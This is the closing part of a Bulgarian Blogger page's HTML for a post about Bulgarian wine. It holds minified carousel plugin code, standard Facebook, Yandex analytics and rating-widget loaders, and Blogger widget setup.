this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(11683282, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/11683282' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id='ignielProgressBar'></div>
<script> //<![CDATA[
function ignielBar(){document.getElementById('ignielProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',ignielBar,false) : window.attachEvent && window.attachEvent('onload',ignielBar);
//]]></script>
<script type='text/javascript'>(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5GLYsq6WEExYurcWqgEZKeN-quJw:1768785373514';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6754807675428572375','//www.pepatabakova.com/2017/02/blgarskoto-vino.html','6754807675428572375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6754807675428572375', 'title': 'ZigZag Library ', 'url': 'https://www.pepatabakova.com/2017/02/blgarskoto-vino.html', 'canonicalUrl': 'https://www.pepatabakova.com/2017/02/blgarskoto-vino.html', 'homepageUrl': 'https://www.pepatabakova.com/', 'searchUrl': 'https://www.pepatabakova.com/search', 'canonicalHomepageUrl': 'https://www.pepatabakova.com/', 'blogspotFaviconUrl': 'https://www.pepatabakova.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-ZKJWX3RGT1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ZigZag Library  - RSS\x22 href\x3d\x22https://www.pepatabakova.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6754807675428572375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ZigZag Library  - Atom\x22 href\x3d\x22https://www.pepatabakova.com/feeds/566976111235954977/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE \xbb', 'pageType': 'item', 'postId': '566976111235954977', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/s72-c/vino.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/s320/vino.jpg', 'pageName': '\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u043e\u0442\u043e \u0432\u0438\u043d\u043e', 'pageTitle': 'ZigZag Library : \u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u043e\u0442\u043e \u0432\u0438\u043d\u043e', 'metaDescription': '\u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f \u0438\u043c\u0430 \u0432\u0438\u043d\u0430\u0440\u0441\u043a\u0430 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f, \u043a\u043e\u044f\u0442\u043e \u0437\u0430\u0435\u043c\u0430 30% \u043e\u0442 \u0438\u0437\u043d\u043e\u0441\u0430 \u0432 \u0415\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u044f \u0441\u044a\u044e\u0437.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u043e\u0442\u043e \u0432\u0438\u043d\u043e', 'description': '\u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f \u0438\u043c\u0430 \u0432\u0438\u043d\u0430\u0440\u0441\u043a\u0430 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f, \u043a\u043e\u044f\u0442\u043e \u0437\u0430\u0435\u043c\u0430 30% \u043e\u0442 \u0438\u0437\u043d\u043e\u0441\u0430 \u0432 \u0415\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u044f \u0441\u044a\u044e\u0437.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtWyTaM71idkSCdHWHd520q3_wvufI50uIkzqn2jq8n7630ECPkwLeuEq_Xa4aZRPB8hFCTMHXRw-ecTilGPTS5k60gLa-FlGca0ODS26BErVvKicJzW6rrodMUB7QmNQ3gc3xlXd3MII/s320/vino.jpg', 'url': 'https://www.pepatabakova.com/2017/02/blgarskoto-vino.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 566976111235954977}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'headerright', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'headerright', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'featured-sec', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML321', 'box-sec', document.getElementById('HTML321'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML62', 'box-sec', document.getElementById('HTML62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'social-counter', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'social-counter', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'social-counter', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'Featured Gallery', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML59', 'box-sec2', document.getElementById('HTML59'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'box-sec2', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside1', document.getElementById('HTML2'), {}, 'displayModeFull'));
